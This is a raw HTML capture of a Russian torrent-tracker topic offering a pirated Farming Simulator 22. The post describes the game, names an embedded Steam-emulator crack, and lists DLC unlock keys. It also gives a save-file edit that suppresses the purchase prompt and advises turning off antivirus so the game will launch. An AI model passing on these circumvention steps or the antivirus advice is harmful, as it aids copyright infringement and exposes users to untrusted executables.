

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tapochek.net/viewtopic.php?t=248544
body_size: 19269
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>Farming Simulator 22 (RUS/ENG/MULTi23) [P] :: Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <meta name="keywords" content="торрент, игры, скачать, бесплатно, новинки, xbox, psp, видео" />
<meta name="description" content="" />
<link rel="stylesheet" href="./css/main.css?v=1766764525" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1766727830" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1766764528" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1765990898" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">


<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1768594002"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript" src="./misc/js/bbcode.js?v=1749887869"></script>
<link rel="stylesheet" type="text/css" href="./misc/js/fancybox/jquery.fancybox.css?v=1745992266" />
<script type="text/javascript" src="./misc/js/fancybox/jquery.fancybox.pack.js?v=33"></script>
<script type="text/javascript">
window.BB = window.BB || {};
window.BB.L_Spoiler_head = 'Cкрытый текст';
window.BB.L_CODE_COPIED = 'Код скопирован в буфер обмена';
window.BB.L_CODE_COPY = 'скопировать в буфер обмена';
window.BB.USER_OPTIONS_JS = {};
window.BB.POST_IMG_WIDTH_DECR_JS = 202;
window.BB.ATTACH_IMG_WIDTH_DECR_JS = 280;
window.BB.EXT_LINK_NEW_WIN = '1';
window.BB.HIDE_IMG = false;
window.BB.L_JUMPBOX_TITLE = 'Выберите форум для перехода';
window.BB.L_GO = 'Перейти';
window.BB.L_LOADING = 'Загружается...';
window.BB.AJAX_HTML_DIR = './ajax/html/';
window.BB.LOGGED_IN = 0;
window.BB.FORUM_URL = './viewforum.php?f=';
</script>
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
    $(document).ready(function(){
  	$("div.jumpbox").html('\
  		<span id="jumpbox-container"> \
  		<select id="jumpbox"> \
  			<option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; Выберите форум для перехода &nbsp;</option> \
  		</select> \
  		</span> \
  		<input id="jumpbox-submit" type="button" class="lite" value="Перейти" /> \
  	');
  	$('#jumpbox-container').one('click', function(){
  		$('#jumpbox-title').html('&nbsp;&nbsp; Загружается... ... &nbsp;');
  		var jumpbox_src = './ajax/html/' + (0 ? 'jumpbox_user.html' : 'jumpbox_guest.html');
  		$(this).load(jumpbox_src);
  		$('#jumpbox-submit').click(function(){ window.location.href='./viewforum.php?f='+$('#jumpbox').val(); });
  	});
  });
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/random/logo_winter_2.png" alt="Tapochek.net" /></a></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   



<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css">
</style>
<script type="text/javascript">
f_list = false;
function user_stats(pid, uid) { 
  $stats = $('#user_stats_'+pid); 
  $('#stats_'+pid).toggleClass('unfolded');
  $stats.slideToggle('fast');
  if (!$stats.data('loaded')) {
      ajax.user_stats(pid, uid);
  }
} 
ajax.user_stats = function(pid, uid) { 
  ajax.exec({ 
    action  : 'user_stats', 
    user_id : uid, 
    post_id : pid  }); 
}; 
ajax.callback.user_stats = function(data){ 
  $stats = $('#user_stats_'+data.post_id); 
  $($stats).html(data.html); 
  $stats.data('loaded',1); 
};
ajax.post_rating = function(id, mode) {
    ajax.exec({
        action  : 'post_rating',
        mode    : mode,
        id : id,
    });
};
ajax.callback.post_rating = function(data) {
    $('#post_rating_'+ data.id).html(data.html);
};
hid_post = function(post_id) {
    $('#hidhead_'+post_id).toggle();
    $('#post_'+post_id).toggle("slow");
}
</script>
<div class="spacer_6"></div>
<div class="menu-sub" id="pg-jump">
    <table cellspacing="1" cellpadding="4">
    <tr><th>К странице...</th></tr>
    <tr><td>
        <form onsubmit="return go_to_page();" method="get">
            <input id="pg-page" type="text" size="5" maxlength="4" />
            <input type="submit" value="перейти"/>
        </form>
    </td></tr>
    </table>
</div>
<script type="text/javascript">
function go_to_page ()
{
    var page_num = (parseInt( $('#pg-page').val() ) > 1) ? $('#pg-page').val() : 1;
    var pg_start = (page_num - 1) * 25;
    window.location = 'viewtopic.php?t=248544&start=' + pg_start;
    return false;
}
</script>
<h1 class="maintitle"><a href="viewtopic.php?t=248544">Farming Simulator 22 (RUS/ENG/MUL<wbr>Ti23) [P]</a></h1>
<p class="small" style="padding: 1px 6px 5px;"><b><a class="menu-root" href="#pg-jump">Страницы</a>:&nbsp;&nbsp;<b>1</b>, <a href="viewtopic.php?t=248544&start=25">2</a>&nbsp;&nbsp;<a href="viewtopic.php?t=248544&start=25">След.</a></b></p>
<table cellpadding="0" class="w100">
<tr>
    <td valign="bottom">
    </td>
    <td class="nav w100" style="padding-left: 8px;">
        <a href="./index.php">Список форумов Tapochek.net</a> <em>&raquo;</em> <a href="index.php?c=2">Игры для PC</a>
                <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=29">Симуляторы</a> 
    </td>
<td class="nav w100 nowrap tRight">
   <div align="right">
<form name="tpod" action="mymes.php" method="post" target="_blank" style="display: none;">
   <input  type="hidden" name="topicid" value="248544">
   <input  type="hidden" name="sid" value="0BwQVxfhDNC0ry3bwyeA">
   <input  type="hidden" name="act" value="add">
   <input  type="submit" id="sub-mynames" value="1">
</form>
<a href="#" onclick="$('#sub-mynames').click()">Добавить в «мои сообщения»</a>
</div> </td>
</tr>
</table>
<div class="tCenter"></div><div class="spacer_6"></div><table class="w100 border bw_TRL" cellpadding="0" cellspacing="0">
<tr>
    <td class="cat pad_2">
    <table cellspacing="0" cellpadding="0" class="borderless w100">
    <tr>
                <td class="small bold nowrap tRight" width="100%">
            &nbsp;
                    </td>
        <td class="nowrap" style="padding: 0px 4px 2px 4px;">
            <form action="search.php?t=248544&amp;dm=1&amp;s=1" method="post" onsubmit="var txt=$('#search-text').val(); return !(txt=='искать в теме...' || !txt);">
                <input id="search-text" type="text" name="nm" value="искать в теме..." class="hint" style="width: 150px;" />
                <input type="submit" class="bold" value="&raquo;" style="width: 30px;" />
            </form>
        </td>
    </tr>
    </table>
    </td>
</tr>
</table>
<table class="topic" id="topic_main" cellpadding="0" cellspacing="0">
<tr>
    <th class="thHead td1">Автор</th>
    <th class="thHead td2">Сообщение    <div id="share-button">
                    </div>
    </th>
</tr>
<tbody id="post_2813973" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2813973"></a>                    <p class="nick"><b class="colorMod">InsaneRamZes<wbr></b> </p>
                        <p class="rank_img"><a href="https://tapochek.net/groupcp.php?g=3"><img src="images/ranks/moder.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/9729112165ce46ac970a8e.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-09-17"><em>Стаж:</em> 16 лет</p>        <p class="posts"><em>Сообщений:</em> 5111</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2813973" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2813973, 104621)">Рейтинг</a>
        <div id="user_stats_2813973" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2813973#2813973" title="Линк на это сообщение">22-Ноя-2021 11:49</a>
                                    
                                
                    <span id=post_rating_2813973 style="padding-left:30px;" ><span style="color:green; padding:0 5px 0 5px;">9</span><a href=# onclick="ajax.post_rating(2813973, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2813973" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div style="text-align: center;"><var class="postImg" title="https://i1.imageban.ru/out/2021/11/22/3874ba4112fb8582e6b9363e62ab15c2.png"></var></div> <hr /><div style="text-align: center;"><span style="font-size: 20px; line-height: normal;"><span style="font-weight: bold;">Farming Simulator 22</span></span></div> <hr /><div align="right"><var class="postImg postImgAligned img-right" title="https://i2.imageban.ru/out/2021/11/22/b2404a5b4b618ffafd80d4442884433e.jpg"></var></div><span style="font-weight: bold;">Год выпуска</span>: 22 ноя. 2021 <div></div> <span style="font-weight: bold;">Жанр</span>: Simulator <div></div> <span style="font-weight: bold;">Разработчик</span>: Giants Software <div></div> <span style="font-weight: bold;">Издательство</span>: Giants Software <div></div> <span style="font-weight: bold;">Платформа</span>: PC  <div></div> <span style="font-weight: bold;">Страница в магазинах</span>: <a href="https://store.steampowered.com/app/1248130/Farming_Simulator_22/" class="postLink">Steam</a> | <a href="https://www.epicgames.com/store/ru/p/farming-simulator-22" class="postLink">Epic Games Store</a> <hr /><span style="font-weight: bold;">Язык интерфейса</span>: русский*, английский, MULTi23 <div></div> <span style="font-weight: bold;">Язык озвучки</span>: - <div></div> <span style="font-weight: bold;">Версия</span>: <span style="color: green;"><span style="font-weight: bold;">1.13.1.0 (32156/85846) (Build <a href="https://steamdb.info/app/1248130/patchnotes/" class="postLink">12672937</a>)</span></span> <div></div> <span style="font-weight: bold;">Тип издания</span>: пиратка <div></div> <span style="font-weight: bold;">Таблeтка</span>: вшита (FAIRLIGHT Steam emu + Steamless *.exe by atom0s) <div></div> *Снимите атрибут &quot;только чтение&quot; с файла <span style="text-decoration: underline;"><span style="font-weight: bold;">flt.ini</span></span> перед тем как изменять язык <div></div> *По пути <span style="font-style: italic;">Farming Simulator 22\x64</span> в файле <span style="text-decoration: underline;"><span style="font-weight: bold;">flt.ini</span></span> изменить строку <span style="text-decoration: underline;">Language=<span style="color: green;"><span style="font-weight: bold;">english</span></span></span> на <span style="text-decoration: underline;">Language=<span style="color: green;"><span style="font-weight: bold;">russian</span></span></span> <hr /><span style="font-weight: bold;">Минимальные системные требования</span>: <div></div> - Требуются 64-разрядные процессор и операционная система <div></div> - ОС: Windows 10 <div></div> - Процессор: Intel Core i5-3330 / AMD FX-8320 or better <div></div> - Оперативная память: 8 GB ОЗУ <div></div> - Видеокарта: GeForce GTX 660 / AMD Radeon R7 265 (min 2GB VRAM), DirectX 11 <div></div> - Место на диске: 34 GB <hr /><span style="font-weight: bold;">Описание</span>: <div></div> <span style="font-size: 14px; line-height: normal;">Сыграйте за современного фермера и обустройте собственную ферму в трёх американских и европейских локациях. В «Симуляторе фермы 22» полно фермерской деятельности, в основном земледелие, разведение животных и лесоводство, а теперь ещё меняются сезоны! <br /><br /> Более 400 машин и инструментов от более 100 настоящих сельскохозяйственных марок: John Deere, CLAAS, Case IH, New Holland, Fendt, Massey Ferguson, Valtra и прочих для посадки и сбора пшеницы, кукурузы, картофеля и хлопка. Новые категории техники и урожая добавляют в игру новые механики. <br /><br /> В игру можно добавить множество бесплатных модификаций, сделанных другими игроками, а в совместном режиме можно управлять фермой сообща. В «Симуляторе фермы 22» у игрока небывалая свобода и достаточно испытаний, чтобы стать преуспевающим фермером! Принимайтесь за дело, и вас ждёт богатый урожай! <div></div> </span> <hr /><div class="sp-wrap">	<div class="sp-body" title="Список дополнений">Farming Simulator 22 - Mack Trucks: Black Anthem <div></div> Farming Simulator 22 - Year 1 Season Pass <div></div> Farming Simulator 22 - CLAAS XERION SADDLE TRAC Pack <div></div> Farming Simulator 22 - Fendt 900 Black Beauty <div></div> Farming Simulator 22 - Zetor 25 K <div></div> Farming Simulator 22 - Kubota Pack <div></div> Farming Simulator 22 - ANTONIO CARRARO Pack <div></div> Farming Simulator 22 - Vermeer Pack <div></div> Farming Simulator 22 - AGI Pack <div></div> Farming Simulator 22 - Platinum Expansion <div></div> Farming Simulator 22 - Pumps n' Hoses Pack <div></div> Farming Simulator 22 - ERO Grapeliner Series 7000 <div></div> Farming Simulator 22 - Volvo T 425 Krabat <div></div> Farming Simulator 22 - Porsche Diesel Junior 108 <div></div> Farming Simulator 22 - Volvo LM 845 <div></div> Farming Simulator 22 - Year 2 Season Pass <div></div> Farming Simulator 22 - G&#246;weil Pack <div></div> Farming Simulator 22 - Hay &amp; Forage Pack <div></div> Farming Simulator 22 - HORSCH AgroVation Pack <div></div> Farming Simulator 22 - OXBO Pack <div></div> Farming Simulator 22 - Premium Expansion <div></div> Farming Simulator 22 - Case IH Farmall Anniversary Pack 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Ключи для разблокировки некоторых DLC">(thx to <span style="color: blue;">krzak1234</span>) <div class="sp-wrap">	<div class="sp-body" title="Вводить тут"><var class="postImg" title="https://i7.imageban.ru/out/2021/11/25/7f3341e4dc938bac059b4f7171e550a8.jpg"></var> 	</div></div> Zetor Z-52K - AN4TWLHF <div></div> Fendt 900 Vario Black Beauty - B8ZETFNP <div></div> Mack Trucks Black Anthem - RCNL1ZEE <div></div> Porsche Diesel Junior - 108 RNRWJZFE <div></div> Aldi Gaming T-Shirt - S4YT6APN <div></div> Aldi Gaming Hoodie - E7TAQHDD <div></div> Aldi Gaming Pants - S6ADEAPN <div></div> Aldi Gaming headgear - ALNHRTQF 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Если не сохраняются настройки">Если у кого не сохраняются настройки, &quot;Documents\My Games\FarmingSimulator2022&quot; снимите атрибут &quot;только чтение&quot; с папки и вложенных файлов. 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Как убрать сообщение о покупке игры">Самый простой способ избавиться от постоянного сообщения, предлагающего купить лицензию Farming Simulator 2022, - это перейти в каждую папку с сохранением игры (например, C: \ Users \ Username \ Documents \ My Games \ FarmingSimulator2022 \ savegame1), открыть файл &quot;farms.xml&quot;, найдите строку: &lt;playTime&gt; какое-то число &lt;/playTime&gt; <br /><br /> Измените эту строку так, чтобы «некоторое число» было большим и отрицательным, например, &lt;playTime&gt;-1000000&lt;/playTime&gt; <br /><br /> После этих несложных манипуляций про сообщение о покупке игры можно забыть. Это число указывает время, проведенное в игре (КОНКРЕТНО СОХРАНЕННОЕ) в миллисекундах. Соответственно, когда это время достигает определенного значения, начинает появляться предложение о покупке. Такой вот испытательный срок. 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Запуск игры">1. Скачать и установить в удобное место (главное чтобы на пути к папке с игрой не было кириллицы) <div></div> 2. Запуск игры с файла FarmingSimulator2022Game.exe по пути Farming Simulator 22\x64 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Почему игра может не запускаться?">- Убирайте кириллицу из пути к папке с игрой, <div></div> - Имя пользователя Windows не должно содержать кириллицу, <div></div> - Убирайте атрибут &quot;только чтение&quot; с папки с игрой, <div></div> - Убирайте папку с игрой из торрент-клиента, перед тем как запускать игру, <div></div> - Выключайте антивирус, т.к. он может блокировать запуск исполняемых и/или дополнительных файлов. <div></div> - На самый крайний случай - перекачайте папку с игрой полностью, по новой. 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Скриншоты"><a href="https://i7.imageban.ru/out/2021/11/22/dfc96a40a6899f8a5535b2cb2cdb5015.jpg" rel="0zHuB1NeRm" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i7.imageban.ru/out/2021/11/22/dfc96a40a6899f8a5535b2cb2cdb5015.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i7.imageban.ru/out/2021/11/22/dfc96a40a6899f8a5535b2cb2cdb5015.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i5.imageban.ru/out/2021/11/22/9d731da558346c296f66bcb1bdeccf77.jpg" rel="0zHuB1NeRm" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i5.imageban.ru/out/2021/11/22/9d731da558346c296f66bcb1bdeccf77.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i5.imageban.ru/out/2021/11/22/9d731da558346c296f66bcb1bdeccf77.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i5.imageban.ru/out/2021/11/22/4375799c17ea1d4d39b80e48083d3ef4.jpg" rel="0zHuB1NeRm" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i5.imageban.ru/out/2021/11/22/4375799c17ea1d4d39b80e48083d3ef4.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i5.imageban.ru/out/2021/11/22/4375799c17ea1d4d39b80e48083d3ef4.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i4.imageban.ru/out/2021/11/22/8d30ea4c26bc246e49f9948c3ed49bcd.jpg" rel="0zHuB1NeRm" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i4.imageban.ru/out/2021/11/22/8d30ea4c26bc246e49f9948c3ed49bcd.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i4.imageban.ru/out/2021/11/22/8d30ea4c26bc246e49f9948c3ed49bcd.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i2.imageban.ru/out/2021/11/22/3848f049938e426b8f4dd04c0f5b06f0.jpg" rel="0zHuB1NeRm" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i2.imageban.ru/out/2021/11/22/3848f049938e426b8f4dd04c0f5b06f0.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i2.imageban.ru/out/2021/11/22/3848f049938e426b8f4dd04c0f5b06f0.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> <br /><br /> <a href="https://i5.imageban.ru/out/2021/11/22/16eabfe2eba3ed24c1f764a4cac9f158.jpg" rel="0zHuB1NeRm" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i5.imageban.ru/out/2021/11/22/16eabfe2eba3ed24c1f764a4cac9f158.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i5.imageban.ru/out/2021/11/22/16eabfe2eba3ed24c1f764a4cac9f158.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a>[thumb:0zHuB1NeRm]<a href="https://i1.imageban.ru/out/2021/11/22/db867d2c7e18eab2ed4bb4afa20fb78a.jpg[/th:0zHuB1NeRm]" class="postLink">https://i1.imageban.ru/out/2021/11/22/db867d2c7e18e...[/th:0zHuB1NeRm]</a><a href="https://i2.imageban.ru/out/2021/11/22/3f710d6e2ea500674e9b88a63f7c9529.jpg" rel="0zHuB1NeRm" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i2.imageban.ru/out/2021/11/22/3f710d6e2ea500674e9b88a63f7c9529.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i2.imageban.ru/out/2021/11/22/3f710d6e2ea500674e9b88a63f7c9529.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a>[thumb:0zHuB1NeRm]<a href="https://i2.imageban.ru/out/2021/11/22/dddafcd7850e45b1ab813a461dc0a34c.jpg[/th:0zHuB1NeRm]" class="postLink">https://i2.imageban.ru/out/2021/11/22/dddafcd7850e4...[/th:0zHuB1NeRm]</a><a href="https://i2.imageban.ru/out/2021/11/22/046cd233a7bcb4336fb513407a2bb989.jpg" rel="0zHuB1NeRm" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i2.imageban.ru/out/2021/11/22/046cd233a7bcb4336fb513407a2bb989.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i2.imageban.ru/out/2021/11/22/046cd233a7bcb4336fb513407a2bb989.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> 	</div></div> <hr /><div style="text-align: center;"><span style="color: green;"><span style="font-weight: bold;">Раздача обновлена 23.11 в 13:43 МСК. <div></div> Игра обновлена до версии 1.13.1.0 (32156/85846) (Build <a href="https://steamdb.info/app/1248130/patchnotes/" class="postLink">12672937</a>) <div></div> Доступно больше дополнений. <div></div> </span></span></div>  
<div>
   <fieldset class="attach">
     <legend>Download</legend>
       <h1 class="attach_link"><a href="profile.php?mode=register" style="color: brown;">Скачать (бесплатно и на максимальной скорости)!</a></h1>
       <p id="guest-dl-tip" class="attach_comment med">
       <a href="viewtopic.php?t=7941"><b>Как скачивать</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#1"><b>Что такое torrent (торрент)</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#2"><b>Рейтинг и ограничения</b></a><br />
       </p>
     </fieldset>
</div>
</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=104621" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=104621" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
